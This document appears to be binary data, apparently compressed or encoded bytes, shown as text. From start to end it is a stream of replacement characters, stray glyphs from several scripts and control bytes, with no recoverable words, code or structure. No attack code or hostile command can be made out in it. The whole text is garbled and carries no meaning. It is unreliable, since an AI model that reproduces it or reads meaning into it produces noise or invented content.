J��礊N�hǅ�9�ϫ���K�����ޗ�~DM;_,�Ie�����Ykk�*�*�D"{{{$��0�<�s0���q�@�s",�v�L&�mo��1����H��k��5�M����cc�����kJ$�U�Iܜ扈mհ��_VD)��~���k��a��v���&�vճ���k(�1+�'����0�f�� ���}Ӑ�Ӂ�wc�%�!���1P�
S���=Ә(<��`�߽�P���.�v��М�����ȕqd�~.���!�J�(N<��(����0����,_h��D���6��C�Y���w�:���ZJc�3���ݗ����Gc�D5_K�f�1lM���ccV�t�)��)��Ε��é����z�H�b��1�1ǆ���,�|+l_�}Q7Y!"hL��%9a+���k���":T#�V1�ޅ_\��֓����A�2c��|c̲4�GQ�1�1��$'�(S ��]��1��l����G�\�!�CK_͇JB��1摳�c�1!�8��Wr����=��}��8�u<lڶ��`~�5M������r�cV޼���+W��f�+��TSU�\�C��`t}�t:]��c:�k��KD����	�t��B����8yoz����ͣ=�;�*����',�QXR��XsFJ�G�'7�7��>���M���Э��Ӫ�c��o�"���/�4^�	�6���&��#��6�o�M	�^#xO,��w��|��U�!G�c>k��Y)%��r�o[Zyˎ��9�1�
Ue ZEc��$�gL�t�
u]B�|���v���V�8�6�\���S3�`-�1K�$�}�wE���.TpLҌ��^a���O߬8T0�R�pq�k��6��R(y!3O��Oo�1�Һ|8��܏�y�x����n�U��m��0�	�G����{7ߥ%!$$壻��1���6�9��SI�Sd{{�*���+Kf��<�Ijb�ܾ}n�^��c�g�tb�1ׯ]��3c�d���]?�r�!}�MUڶ�����>=cL�rV�D���Á���}��#ޑf3B�$j���߾�?�_����~�7M>ʭK�G��]���,)���4�R�č8�<���)�"l�v��)\;eJ"��'�ok�9�R٫r�MU$���jJN��ǯQ�:F�]dogP���D[/\��&4��x��h0�v���p���,���b@r�l��< {||����Rs����٩�k|R"�h��g�4'���R�{w�nя��~o����	cVT��DE_)�,<\��{{EASw��C��
�l���y�H	Ti�f?��1f�l�%Rɇ��G��B#�
D�A�%v�\ӽe��YqII¼�|#�A����܂4D�Xb[��1���<	�%�g��{��g�n��Xg�)��=ڶ�����I˝sy��"W��H�(*�ׄה�e��C�Ui�����f�q�u��*���9��1G0�/ߙ��BJܸt	�y�2v�ܒ&��m�Y���J$��_^'7Z�"W�\ɹ*Dܔ�
�6���B7��#, nݺ�������%�o}_��W���AULx�F[0I»�/#�u���~���~���8�@`�M�`��.�Y3z�$�PK���Q��T����1K���6�g*�ķlh�]�O���8X�)�Pi��BYa�N7UET�(N��q���eZ�I]�6�.��Θ���
c��.[uJ)W��ꀋo��Ʋ�Μ ��v���o�yQ>���,�W"�&)�1K���O\?�������(�UTM	���r!���7�|s�gd�Y`��,Q��g�;�t��;��J��<�κ�-?{�G~��d)ZG�:�S�S��T<*�a,��2���KJD\^����Ƙ%�	S�Ib������goQ����maӪ`X�T����ǜj"2�^M)m�'��,�'0�s��D5�Q��
c��U@e�N��./����뮯y�Q�>�������Ѷ���6�7�,Ѽ��ڱ��FM�S�y���� F�{�%�<���[���
 F�^�J�]�g��T 8a��֐�?��H�bC����x�/�{��ބ�!���:��m�rv������y�Kb7O�C>�f��j��C��=����-� n�����3�<��n��(��-�z�W��5(O��O:�o��ƜZ�k)p]���C���^�Kt�4)Q�o��ɦ�U�on�ş����-)B��5��� w�����|Q
�&�HJ-���ƌ�e��kuLB�G5��87�уL���㏏_��o�#�OS�`)�����H)Ѷm���T�1�nm�g�宨�nM������Vc�H
Wn����7�Wʍ�����K�޺uk�5c��`�Ƭ���|@ݶ��M�Yd���f�甮P8�~U��E��a���B	��5��0(�8<��M�k�K����`���ʍ���X�c��ַ.����`���~�ҷ3}���q�SC����G�Io� E�-<m6�a.��	��s��DG�������E5����I%IId��1�Ѱ�1+�7� �H!W
9����#��"u>���1E(���c̒���H��h���w���]�y�ՠ+�xO۶���(jc(c��Ya�
����r���b]A�2@YF�7�n�
��|��n��[/۲���@E��k/("�m�x�6��
\|��=E��nא�/���ҭPu��F%cN�(�8�
��$�;��/$�p��&6� �|��U6_�b�Y�b�^��gm�7H��RU�t����~�ҕ�n��	?��&BD���s�8E����O�΢�V�io��Yi��/3�ͺĈ��iJi�Ә������r��`;ڪ�1f��s7n4l��~��TU��?s7��S὇�h����W-jИc�"+�Yao��ev�b3_�BC�L���G&|b>��D�v�y���]E�0Bʑ7�XM�[u+�np��	��
��π#G��e�[#.�/ݥi�9��v �EY����V���j�������	����o:[r˓_���c��z�i朧�k(���T��H�8E����G���i^��:2c	k��Ya��JM��n+K�PU�k��lƵ���tʫ�c�+��'M�Ƽ������娊s�h��q����ǔ��$�1�X��
cVXD�W�����*G���:LZ�i�"%��"U����tsZ�	�]O0�u+�%��$ʢ���f�yY'�1��^���y�:	�����x<H�a�����@�;�6ƜN}��z�'�sdE�Ґ�or!+��p*���G����cF�y�E� լ���#WN}Ά�]�����A3�Pnn0�\�ڨ����#H�">��Y<�����X���zB�4O���ژ�4��W� GZ�8�3`�g圃�ͫ�"�m�2�L`���t�AA������s�tM!�P�G�&�+�}�:[׮��Upp.�}�x`o>U����Ʉ?�pY�M�s\Xd�1+lF�w��ƭ�e�5�ZAf��9�2 ��n$���b�Z������C���bKD񡂶���l�3�O�m��Qu	D� /쯚��4/Rc�9�����
�8"А'B��Hy�l=lA�8�z~��p�+�����.���g��!����T�����_����(��ik�H�3�Nm"ØGɆ�Ƭ0�=�w�3��PU\��"�`+K��D@$GX@μ#���|��9o]��eIDXc�Q��sD��"�W/q����N�<gS�4�m�Y�>��g=6�=1Fʲd:��u{k��i�7渱�ecVX*��D�;������xH�Ɇ'��a\$�hwQ�8Y���ˊ�/uI,-$I���!���K5@�����M��]xq�P8pUa��dbc@c�' ����Ɍ�5�G��>⅏���!a�L!����9g�r	#���W�iO�y��>a<Mj��l]�VՀBC�H̹R�<~b?ǂXdŉ G~�x΍U�쑲1�Rʡ�?��O���ɷ�MN��iۖ�"����B8�N�\}�=ع�u�֓c���E6�4ݍ#0n���`{{��,s�7� �C�{�_�,�q�����#���z���-�1ǇMV��b�!��?�����7�6��C�L^}�Ṣ�]��G[䃘?�V�^H�iH!��s�ݟ} ܆	P�o����;~N/���.�1�ļ���㻬e�Q,�v�y�*;?~�W�n�%��*�vj��e ��iՒ�4ͫc)�χ9ݜ �3��|����P(I#��'۝�|�o�����h�d�1�,%B�={;�D8�W�!�0�ʲr��~�k��7o�do{;�D�i-�2e�y �إ_��m��1�/_fgg'�w]��p4�ϟN-��D��^m����� �uc9O�9>N������	}�6�ux�8��ۗ�)��\����#ҕu�U]����`�u��i_�>��>�y70������^��j�v�Hw��~�Y���\�f��&�RKQP ��B{.�p R�-�0Ɯr5m��kڐ�$h�6�.�~�/��/�_B7j  �5�nȤ�<иhD�S�D�x4���?���HF�����	M����'ON�:���ęVh��N�_�>M�K*h�~�E�<L�}�Ȓ�[������;�#ucV_Q����o�W�`c�7�裏`r8w�Z��1�(D�m�'Sc����|�r��j�ggV]JH����9!���˦!�9>�nƘ5��.3��gߣ��T(�MT���ݞ�"u��͗��Tn��x��7���:�b@�L9pC�i`M�ӕ�7Ɯb��'Qj��@� ���YhH��
hJ���W�x����3��d٧o��{��ZL����H���mv��:�#Qj��.�kwX�
c-�]1f���PU孷�"��s��9�%��#�=eY������%�u��h��e�Y}1F(
��m��G8�(�����}zf��jj����9��W�2�+�cؘ�I���w�6��6_-�R����|�;���^�nU[l��t;�ɦamm��V���[T���@[DD��������q}����9���;Bڮ<y�3GL"��/�����` �����,���qpĔM�x7���\<�c�&0�r��c�Q�t���\O�r�H,g���l�h�
sΑR"�����;����meI����_�D�q��ĺc��|��6�o������U'jf3����|V�9^{�5 ��ۢ(ri��6�ذѤ1��;"ʴ�\/g��;���WH��A�ᒃ���'j�+���
�`�⊳�t����6�Ϸ@��i���9RHt�gן1�Y� Q��->�D*"Cʟ'^���l�Z3J#(+T�h�%�1tḗ.iŸ��?���l��ۃ�
e�u���w$�o���{e�0�<6Ya�
H	M��4�����f�y�yc*���EYr��U�r��ii����c�=�z�>�|�#~0�U@ GX�GS~Ԝ\1F^}������j̱a9+T��Q���m$�@[ u�k\���'��&�$4�T��@���V�3��ڣ�jK�Ѷ���'ݓ��?c��ݢAQڮ H5���M�P낌9�Z`o�X�x��RS�!�5?�Q���AGL�--�ؒw�N�¶�?����H�2��N��K�6UƓ1��w�u>d؅Au<T�ж9P/�s,)6��$�{/u��"+��%k)�Yaι�� �I$^}�U���GDDw�1����޵����.wE(�9c����6��m��4�Z�h�����ܓ3�O��v���<ڴ7���;���=� �dQ;�36Ya�
s� 1".q�)��/���H�����*��N�%��Ø���¤|�
�Q���_���k�@�%-�@��s�&=�:e�9��T��D�!��	��ֿ�:*�eg�ˆq�)A-����+G�*.@I(�&�&\Y�8��W���؅ �����L�h����M]�/c�#bo7cVXJiY��$?��O�c�<d�"*�kND�M&�}�;7&��;��Z���}l4c�I
�Nr��W�Y��W_��޳�@�ऄ�!�DQ���J���Ѷ�~��m7�X�����D�G���ߏ�Fs���'��nko�7�[%}P��=���AtHj�b���GR�+�w#��M��g�YH>Q�< �-�s�)d�@G0��m���;M���:L�g ������E��/s��&E%��LC/\�����D|�Mä ub-9���a�"M�������z�ل֣c-�1+���ۯB9�Д��/~���ט��OJ��.�s.�V彷ޢ�zs�x[bc��1�[�@Up�͛4?����` �U2G�)%RJ���1F^}�U��Z�{��8q�Ƙ���cV�G�H��k)D(����o�������/�7�3�ja0U�k����(n&�bH��9w�S��G��MH-c/l��$���̘Smg0f�������]��.PĂgԃ	�`���|S����f٧o��^�*z��$P�����z�׿�m��H������;!��#|K@R> �rD�Q��1��MV���0��R����� ZFk�H���|�+XEQ�}����i����Ƙ/H`kw�ɫ�r��)�	�v6�V-�]_�JUI]�y�}b$�H[��[���Wc��vQZ�]]�´��M��Ys;�Z#�H��$���)�;;o��/Sאֆx������`b{,������D��}���P���D��T5@�K-^=�#�-L�F�l�*L��=�l�O�������DƬ롄�����3fy����-y��O����UG�yl�# p��!g����N��8S>F;B1*HMK�	��W����*y���xʜ.�"_�qw%�
�и�Di3!W�Yά��̇W������߸�t �>�N=���#���f�o��XI!���N���;�C�{Eⴏ�V�M�ʺH����7��k��я~�xO�ح x�8���5K�402�͸��%&T��"�۫n�9����I�������4M�'7�]��t�o����r�r.�#e�v��lE�������"O�Y��ʒ"I�ҥ H��2��᏾���&=嬥�����J�8�:!�|f�&@��T(*pJas7R��}6��M؁�%P��G
Z
�:L��UkT1]�S���a�Y���rtT=�G�@<S�ђ�&�|I�x�O�OSfo��dg�B��pJ�̢�O���E9xޡ]������sF!��6uQ����1_�7���
cV�sn^�I�ЯH�߼�͛7��v��R�ZQa!p���w��a�(H��<��o�7�h�e�7�$�V6M�t�!]�����i!��6��st�}���I4u�xO��?&�	�n\Cl�Ƙ�a[~�YaUڨ$<�&�
{�H���׸��s\P�e@�G�urx��|&"�{�W�|S1)�)���
��T�I6��3{��oB�!\x�0��	��h!8j`�eaE�v����-�1�F� ���8 Q���༣�|�p�'{<q��^K�8\T��KV��ܪ��8�]~֥U���W�Gׅ��ш�$�6%���)��s���_}�]�QZ��8�lA��X�ʘSNUQr�
Ac�m[B�����?����ˑ"�UB�!�/��8��ms����iۖ���g��Mۅd�	ɑ�KP8��:�~�C�����n!7E!'�P��
sdEQcDg3(K����--�j��2,��RKE��H��3KR�C��?����gr�g�@�Jt���Pm��E�$AɹS�AR��6�z������<��|�E@ZH�`�Hz屮�Y�<�ݒj���;�1�B�ޕ��� 8J��X��?�b���ܥD�Mk)W� �[���?v2�V� )Oh�AHn�:_Yw_׀���t��7���}����=���Y�^5f��u��+���4\o��,��*Ձ`�- �!��3�s�n�pJ�+W��^���3�<L"�w0ݺͥ�����wam�,��^�Q�U��1����E��#��f������=f���R��<��1����
cV���:'��K~KG� b����������W��)>Aj$�����|�?�6]q�tw�wة��۳^CYh��C����	��@��k�,ࡍB�K���I�S���^;mc�,!*�b�'(��L5�%0�|s��'���͂x�\��P�1��]w���
�sb����?h�`�y�a���]�﯃��wi�#l�?�쳛�����-s$`��o��Q,{+��yt�j�	6�'\�r%W)K�i(�ֈ1ZCo����o�n� JOLy�#H@���1�[���2kf��Ta���{���󨿔�mI�U2��f3��!�׮q��%��=T�PU�>=c�'d�Ƭ����i>撂6�"?�\�ǯ�g�������#�l����|T�P��O�{��N�>3٫��5�?���)� �I*iP�V40@p8v�u <T$*K�f�r�|�1�� ��p5Q~}�ƿ����6����7����3�ІHn(Y8H��ɘ,_?^�"*HN(�b`�3�],�ý��Z|��)>9\��1��&+�9�BY�w�����!t+Z��ta��a��ܼt�ɇ3P��gi��Ϙ��4��{�P0�M��w��P�ǹ��>W�"�A�{���㚇���q������m��`U4c̱g9+�YaM�A�XXd�PPWs���1��M�<��)E1D��*��'O�.���Q@C~<��㨅(]���'�I�~Z�k��e�4 S(��ul ����]Ǯac�G�6�*�-~��N��m���8C�V�D e�VUn^������u��]�g�D���gъ���^|ʷ2E"��)���Q��Oy�����3	��`Ԟ��@�MXg�`fz+�Rc�'H���k���;�ш#�{ڶͫ�w�0�Ʉ������y�i��1��MR@;��o]Ὗ��_G�r^�JUsT_w����>/n��-�%�.]�V}�Z�1����,�U�%Q�]�����6 �i�z���=��g���?��(B@hc�Cs4�u���Rt0�"+J�T-P�KՋ'� k�s&\dx��|'�H�|��%�D�c ���� v	Z���1�ssT#������o]��^Є�)��D
�W�w.�&�������W���>���"�t1���/�]����]��JW ����~�n��JA�K�j̪�[cN�T��ih��O~�dww��"��4�c����9ǵK��~�=��U1�x�xfi����\y�5&׮Q�%�pH�����<JODr���(�|�������� 稘�+O���"cV�ݭ,X�#e�b�8���:0���ZsZ�F6F��6�6���4��յ�Q�yB��Z���S�_�*k�b�Br.�.G@�t_p+^���8�y���렌Pƅ����$��`F*ar�&�:0LO3��;��[g�tP�e:h���:f���n��������Zd�Yim�{@<
D����߅��`����+�-H�?%0Z�Eؐ�)j���̟��єٻ۸�TT4�#҂�C?x}ҽHh���\�ϋ�[�����Q(��Q���ib�sO���.����_�$2�u��x�P�N}l�}+�,<�A琰��:�-�1'�h0����0BJ|�� �@�f�e��18��^��@D���w���v��RH�p����Y	�"y�f)��p�c`���u�&|��{ﱻ�K�ѪI�GK�
�tb��m���|!�[�����e��uuSԶĘ�a�Ƭ�~�[�P��<	P��X�����^�����yjoBY�yxn�M[j?��g���q�ť;c>7n�|`:R\�������Z!��נ�%��ۃO�z*�5�{0�l͉�{q�������}����� �j& -��sR4M$� � f �.8��	;o� �j���Q��j��w��_�(�-�{4EO�K�Pj�,��w��"ʰ��J$�>�X�PcN�s�M&|y��s��o��v�b9+̲��#"����`kk�������~�,��V5Ę�΋g:����F ��q�����o���RU�� GH�_��"+��&"�:�,��=��)o��67�AQ�u��<��R�˙b̪��cV����Ki�O4�Z_D#��\`��6�Y�i'��W��_���S4C
7<���J[t���ǅ��o��;Fs��e�)����,���?��?���Y�'KZM���	������ɜ$���8�
��1��X�;@H���t���IJ�jȠ���_�r�G�s-p�?EbB�
M�!�j:��w��1�~4G!��ZGp
�����C���{�5�8n�t���f��0�ɜ�1Ǜ�is��h��#�A^���l6�YٍY��ȃKr���m�y)ڶ��� �M�OO�͖]��<|�+hv�����i����(��1�y���R~_���b��×b�lp����,G�z�d2����6�˹* �9pE�c�?��0f�u%��u����v�E؛L(q�٘�����.}���ߥj�Fy�~[��:\���W�lI�< )ur?)�F�����׶�߼�_d�LA,�C������n�lVޜD��v�U1����1�At�wHU1�DF�;������g[�}k��d�`0��	�)�@�@Jq��2o�j"��twDZX�\���B�]��26P:�z�y�;\�&�PNg��3�֔UE�&�)Z�RcV���9���ãш���]��׿�ufV�,Y�4y5V5GTB�Q!B��A�曼�曠9EӕkT��1��޲��7���*�ٌ�h��5x�߻ݪ6�����-��<d}�]�#yB������|���GжDb���4�e�/�%��1�ӲȊ�l1ɔ��̓��YV��s�!���i&�=�ih@�|g�m��#~�z���.�h�¬̤̓0�@��Ƀ�������|�2��3�tx�y����ƍg��x��߄�ב�{���ƑjX沦�!��% �����I�f���	�8��B�'���kuТ�5�����Fh$��"�V�E�(����?d#�h��?IxIh���
RB�vt�'%�o0�<Pz�0�8"�֔���{�k��G�$�)�ZR!ܮ'f7�T�1�A'ɵ��泲w�1'X=���x醧�d�V��7����g�L�ye���G��i���pHJ��w��wnP<mq]v��mi�&oq�"�dׯ1���w��Q��z6����Sn��M�~��K:cc>����)�2W�)
�o~��>3c�d�Ƭ��MT;M��z�<�{��!��8�f�����?����	>B
y5,e��3�r��jJ�����81f)Bw!M�\�&���^��FE�@���g�<އ�y�A=�|3V�b$�<��#�Y(�9��f^U�� P�9ڨ��(<t�1��6UQB1�=�o�c�كw�cO�6e�%��oQ��ӏ�,��<L��nyϬ3=���m�����ƌRCMK�MK���[�?�)Ƭ��0�s]�q�%$lۖP���w>��w��Y�S� {{�mY2K眣�kD�=W�^���~�޵��R�}���,�V1Ĝv�����/����&7D$�Ū�7n��~̭wߥm[Fkk�<uc�/%F���44M�s���~�n~0�e�Y}Ya�
���K!���z�ݧ����i��Rpv�R \8�Ж��������hd�;cT�hgB� e��گ䈋~/�|E��;��݄�JK����`:e|vH��γW��Ow ���8�4W>P�9�
Q�J�W͉v��d�6���q�6�h@t���o�Ͽq��+8����� Db�_�i����B<�r~���eP�P4��jBΜa|�m�o������sn�e�P�"A�X�!�WM���vi�n����NØ,Ɯl0��t+��<w�w_�.m�RU��ʒ0��\���eꪂ��p.�p��ev_��?�"��1W(a?;�1��biF	�Q� -�u�w~�Sn��{;;y�?�b�dx��h�U1��G���pMj�9�nĘ6/[���更Y�'�t{���Y�Hd�RH��f�������F�+HSXP���#(څ��v��"_`�u@K��� G+3B5d};oU?6$���k��>����ܳ��P�������9��Sr�09�$��EZ`
\�%�w���X�8��yB�	L�q��
OԼEPi	s?��������X'��0�],�d�3����߼�u~�|HS6���P�	O,�f��m���l�јLD�
�*����}^�&���w��y�&gΜa��-���(�{��Y����8���ɷ����я~���- ���*"�2l�Cpk�k���+&���ң"���` !�d���5���)�?�xk��~����s˘�"+�;7i.|��Ԗ��|!�T�V��V�B�S�'����^��v W��m�ɛ?ᗿt��H[5�g���=i�y [����yN� Hw�$ a��L�H[0�P��OUN�����YFo{�=��0��%��q*����M���1<���,ռ�Gw���	f�J	8J�J@��V
y�)��me6/O*㽚��<!��~�C����/�נk�G���������`�E�?�*w��#'>e$��n8�=!��ȲM�Sx�����.�ȸ�}��˟�3��$��v��N~��'���t��"��7ۃ|m�����3�_�[�?y���``��0��E�����N^� ���um�@̱B`��5.���	�C��ZkJ_����Yi}�c��$E~X��X۠���u��?x�^����<	��z1fU��!{{{��� N��E�Z�
cN��0�+�tg�^�.e������aRSE��(�=�e�J�f�Dͭ-�����y����l?-�6�L���4@C�n���(qx@�aϋ��~2��8��A"�'%�R����y���y�w~��T�]zA A��Eq�D-4E)c�Vby��q<v4s&�9���3�s�(s4㱝؎-+��2#R$� 	� @� �X@�F/��n���w�?�_��X�Ew���|�������۞�y����*�4^��A�ѓ�8
/��
KVwh�	d���%�e6��aV�o����tS�v�7#�|�cK�����WcrM��̤�.1�թ����!�Yc��Ʀ��`�޽8��eJ�>q�!��);h�w/��C)�=��9����9�R]�y�_�����y��ǩ���I�_��5m��*�����A)������0d1�Sݣ�ɬbk�!z���k��������b�#��ZG�PtSKǃ4�4��/ ��͑x�fmCa-�]�򁊫�d�{�`��b|��]���ȁ���~7��L7�۝��9�,@@��q�6�-�1�`���B�A=�{W`�1v�(�`vrYz��U�����	�,��֦.3��.�."��W���ۮF�Aw��z~£�n|�v�QS�H]�zA�iBe��,�gz�~	!�9Rb;�,��u����o�>��e���Rж(k)˒'Np�Gy�5�||��.������y��'8�o��c) a-���8�R�
�͒Y!^�֚Gy�g��%##�@�^jVq��{+!�9�M;$�_๕5���ݼ��?���Ⱥ9�݈�	��a	q��]yx�虒�$5TG�S���i�w�}S��V�6//fk�}���"Ɇ#���TsE�M�j��]���\ˎG^dǣ�`�U@y	����Ɉ@K5�)eS.fȑ2+��!:��Y��)�B)Nu�2�֏���S�Q����x�e�"���h�ֆ�{2�0,R�
�T�=�w	�%H�Q��,��ʥ��h������J��B�!\]CQ�R?t��}�f�tB�S!���'8p�=z�!X^Nq�3͞h�t��A)%ݞĖ����c�?F�r�1��֢�"l��,B��DY_�X�Û���g9'��琳0
�H�_�����O������.{�z(�aMun�&XG�Y���5:M�Mw`�>r ��3�c�
�=0iF,橝i�X�\�����ib��<9E�6��B�3���kT�,F`@��C 4�H��:5lj���~ 2h�n��t��KjѦl��&�k��h�.�"U�9xe��Օ� � T��1�,������Os�Y�d��	
E,�mɺ���;�^-�
`[�����R�]lΆ�R���j���
!�7y��1TUEKˋ/�ȳ�=F�U��1�F�42W��D]�]z��^x�Ïd����^m�<W�<$f�GO8� -Ҁ�1`-k�5�R��Rd�a��5����o�K.Ĺ�����Ν�5*�P���,�8z�(_8��d�'ƈB��N'�r�,�ECjV��y�΂Rxj���g��������OWZ�l@�S;�\�":ZT�͇��ܥx�/R�TU��t#vo�;D>M>�z}���#DJV��*| e�JF3V��R(,�`����?A��	v�XC��'w`<��ጇ,�Pg��o�ӂ-ؔV��/fKOS�CH�����W
�Ƅ��qeI��sU��{��eL�`�&*M@��A�@D�7���b+��
!��,ϙL& e��z8�<�Ǐ�i�n�N�>W�HQ�_�a�� �,�шO<��3ϧ_CӀ�37�N��;aSR� HY�G����CO��}�q��'���҇waav�-�y���kk�k���,K�?Ώ�� V[���H��SdJ�b��c�Ǆ����`���Y�͓��o�����#��8�0�-a<�-�fIQ���F�t��
*�~.�F��yhK��w�>0d�;�w��,�LPJ��Y�4�@�[�V����$p��Ev<?�#C��#jK���e"&���4��
�6�:A���i�
�~��]�
LWsH���� jt�D���z��߲�o���� �Y�i0�l"1je��b��DE��x��g���5]@C*�	�%�ؒ�X��Ct��xLY����|��h��SJ��9�(Ҝj��/��� �6N���ftx�������Ak�LaL*t�x��c�9~��}�	��G�i��X�n{d,.r!l��s4�sss�8q�;３H�.�B)�V�,�PJ��K������V��c���bk�
�T�����ȝ��{~���O��8�SU�~��J�<�ي݈���w]�z�.M	�G(����������?����2$^/fi�Y8<ې?3f��	X��h��+�jbR`94(Ȣ��h&X�7,Y���"b�`a:�lH#�@&�1K�Ku�>���	������W��s�Jq����'YR��A4�r�2�ִ�9���,!����<K�%pHSS!�9Rb��5�,��RשXan���op��	P��pH۶i.h7"(��{P���0�P��z�x@����E"7a��!���<�詧`2��ͥ�Z�6nk��n;-�E����e�q��q��>.�� !�O��{���9~B\,$�B�ml��mVX�h��<Ğ��+|M=�{���|�e�}�����S�g9�=s���J0�d��V�4�q͉����\�q����s�����Xx`�2FT����ԕ\u��{����{���G�4v�Fcc.K9uw��*:��T����P��\p�~���/�\NS�/i���?O]��߫�%�jI�#h��=�C�H�J��Ǜ&�{��Ơד~X�,^�Y|q'�X=����+0Y{*���L�� ���Ѐ���K��.���^4f�w���{��7�[CT?��.���U�����5�C�ai?��Q�Z��{�al &Ԡ��:n�@�E�mZ�q�a��;^����M�����8_dhT񊪶����СC�� ͕nz�m+ɔ������c��a����_yd��x��uKҖ̦�u׶�.]�&��br�Q��"��}�'~�x�9����u�^�B)���5!Ȳ,��0Y^���#�@����!�ɬb�����1L�FG���T����|���o��
�=qR�v�V��e+�s���|iv!fM)������_\�k�X�+��qiFO��F��騽^����Q�B�8?/^U���"��)}ڿ�6���U�$�~��@$�mXB�����La��j�t��)����G['���ž�U��S�M%-���~�N�lL\��VG��*�隚�U��[᫇��;���	EԸV��	�]H�B�,��f����'~�ǹ�|�im����D�S�f�9�̊�7=	��]y�9}t�O�w�pY��j[T���e[O h��+E�#�>��j*��	�Ϝ <3Dj7�p��y����Q�	!t5��`�Αe����{ｌch� �G!�		V���!�O�%*ROr`�q@�*k͘�V���4��?s�jC��_K�
���%6fZ���zq�/��%Ӣ�S���[am�'���e�߹�����=sݴ� �5,(��z�g���dM?o��6���1��7IM2Hu%EʞXo%0��vL�/C
N8E�,�ha�����K4)3�+CS�dYM��c$�h�Ҡq�8�yg^�@�)nr��v�{v�����D��  �0�|a��|}�f�zk-�鑫���ZEB���L�B�"�EQpr|��z����ex兩�����.┗{?�
z��x�yd���}��U�5!��i视��G�y�g�w;'�=y2u���S(�h���9b��jU���^���6g��*w�uK�%�1dYF���Bl�Y!�6���S͊�H�# �`*\橫�[^��Ͽx��{'�nh���;׫� �k�!�"��( MU>rS���"�x)��s|Тq(�U���{���X1cQ�9:}z'��3�N�W뛥�;�148R���x�U��!d�UD�H�� ��K���^s�+!9XhsG�-�	9�§N����uA
b$�pj:�F���B��Y�[�zC�I��O���O��I�Di2bl��1	0�ْ!�ɬB�2�	!������>�(�����ȟ��ܼ��Nu�G3�4�`@�4�<���=-'��>�ēwd���ɇf<c`~>ݠ��<��63���Һ�Q�Ӭ5��}qB̘s�x���*h��*�,/h��� ��(Hf��q��%U�g�xB�^w#�l<5"9�5����;������k?��]�gk<�\0i���Ӝҹ9��2�H���G<��}ͥ*.���<�{��y^i����K��J�1��j@��Y�N���~vd@��B��ۖ"+����T]�i�	�֞�6ǁ�J�N�R�e6��j Bw@�h��hr���Ho5�^�g�\�|�ͱ�	��{ 3���Rb}�غ;�2yZ�uT�R�p1�k	o�f�����x�l�ǳ�����}~e�Z��q�K.a��
�w�5Ta�v�_>~B>g`i� XU��h�/`{yi���� ��_1+��B�"��Z�,�w�q���c��⽧�L�Α�e�w=�:��c\��}�8�#<��x7�I)�sh��@���)��Y�jFĘ]�������|z�RX��_�V�G��w��w��ȝr��'Y>vlf/K��B�4��]0������tS;��k_�'VO���J�;�8�ڂyB����M��9��&L�L��ƁJ��˲d<�P��hė^�!�u���ş���
K���94�z<�(Ji�'.h��PJ�c-��!�����ԟ�������3�<#�-��D�dV�T9-.��2�<�	���QZ���P`Ѥ��"CS���*��k����W�؈0lpm���QJ��ѩ���NE�epX|���E0�,��}�ng�~��&1S�ݿ��yX �����j��}7�ͥ���)�ԸK	��̦l'!�EO�B�WbJ��l���
Yo�v������k~��� W�<��u��k���U!����\c�i�<�4�<�ƥ�W�u�5�KNŅ(�hTP(<����2�{��t} N���������*��|)Bc�l��,�Y��p�xv/N��.F����eq4"+3V�k|�߀� SC�P�թ��28�ۂ�Q���nԱ�i<�i����Ɛ��`
WSd
��k���g��ߺ�o��@E�s�L�����8�3��y�[�L���2_����`*T�4�
�],//���&����v�;4�iX{�|��i&x$ծ0� t����BA:�)�}���	���]���NL�c�ӻ��ܠ
EC��-8G��:=����2�b�.C�2�2�P.}Δ�-xؐ��
ݓ�lg.P�zp�̅�}0f��x��jBn ��L�e�����6�]��PׄX�3�JW�6kǨф`d,�v �
!�+�lF�Z\4�5uUA�n��F��������(c	��X�RD� ��*��U��Z��m[��Z�=�8�^�����f�R�b�P��;�@בy:��_8�V�,�T�'�>5���0(���ә$Z��&x��$��M�7�����C���}Or�M7��ZnZc�%�@�4hc�%US�z��+��κ���76�X�[�uN��c���Y�74�����}�W�EFS��Χ��/{$�
#�B̂c r3�4���B(��`0���*���_�>Л6�3�-�q��`��iP��.px��>B<<��g��XڰH�;�g��%��Gǈi&�S��l��(U>Q����Q8�ܤՂ�f\|��&ht�d~�Q!E������ȩ��Y���sӏ��w�c0�������&�5�UE�gy���b&�
!�+jCh�s�k4k�vDQd\��|��aqq���5���>�T�N!.d�. ��SD�jL�h�i��L)�;�e������\��av���MCh-�����˸�	�iY�\��22�CL|M۶(�2Ķ���<}6��YFf!��BlF�4�)�}����_��{�O�Wti]T���R��� �I����!.~���R��M7Y�%����A>��B�S�G��_������]�ڝ�Ɔy,:�z�4�ϼc�
�i9���ٽ�f�����aW���q���B����� ^[H�����g^O��K��!]�]�9��������p��Ϩ	��`����}�X@�����͗�AO�O�(v�e�{�W�U*-_�����B�XAc���H�&�*p�ѫ�0lP5���Ns���l�.� g���5����������u�8�L�ܙ��t�u]�-:2��~�9-��<��۹ʡ������w���U�[krgQ]ץ�txU9L�������͖S2�W�W�;����ƟɬBl�B��SO���#��O}����M�(.��"�ȏ��?�~������3�c\/��]Oꌀ��w�CGW����.���!���S-���	�֖ T5L���GWq/�=��?4���N�	(�q�X�R�٦3ԭ��,y≻y��ǩ}%L*���$X!����8��������@\���Ʌ�����H'sM�N�� Dl}���g��|j?գ?�KDaY1%�
���t��U�j-�dg�/wߛi�c��VD�sl�F L�T0���u?4h�h0/=5/h_�Uu���uT��|�lO�:�e�3o=u���GT��]�w&J�8 *}F�I�=�iR3�PC��	�6p�$��J�V���˼&�%���RDF� j����6��D�>4w)c)�i��tu�g�M�n�5i�s�v��S�q���Mܵ�$��s&��(�׊�jz*J�_	��H�B�c���Ge����R�oẌ
+�⵰���c�x�c\����v��Q6;��=�F'����׃F��:���&�Q�+��T��������'��V8r�0��U.;�ȫn��8`�%�}T����ڥ�[}�/c<-�C�OB̊R�P�C=��=@$Rf%�Ɉ,ˈn�l+��L�B�7�n[ʼ�#�~��3���������������8�5AO�ᫍs�Ŗg�!3�c�<�aw��K�=��O:��;��-���wTP�L�۰�um}����YM��O�bU�1&g�o�����OՈ�g|=�lx����sN�^�b�T�P�zC:���i��ϠNM4
\��Đ�R��i��N G�+ppN��[�\S{=�1ep)@uY*рs�b�K�s��@�bD����c��Ֆu()�)[��9A�S� bʬ����7�n�R��uۭ�������>����d/��y$/,�5�m�i�]��c] �8�q�ϯہ+�oX�[vv2j*����#�p�O_Bi�h���+B\,\]c����vıg�A�i����&��4�6?�IEAc��>��p��1�f�0���	k�V`�f��I��@���E�����$S*u��O��鴘��21t�,�y����B��s{�����PӶ���Ǹ���Pq�`���J1
